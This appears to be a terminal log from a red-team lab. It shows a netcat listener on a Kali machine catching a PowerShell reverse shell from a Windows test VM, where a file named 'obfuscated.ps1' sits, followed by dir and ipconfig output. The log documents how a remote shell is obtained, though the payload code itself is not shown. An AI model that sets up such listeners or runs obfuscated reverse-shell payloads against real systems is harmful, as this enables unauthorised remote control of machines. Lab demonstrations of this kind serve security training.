 [kali:~/Desktop/Red-Team]$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.2] 2020
dir
    Directory: C:\Users\IEUser\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/10/2021   2:38 AM            674 obfuscated.ps1
PS C:\Users\IEUser\Downloads> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::c50d:519f:96a4:e108%5
   IPv4 Address. . . . . . . . . . . : 10.0.2.15
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.0.2.2
PS C:\Users\IEUser\Downloads>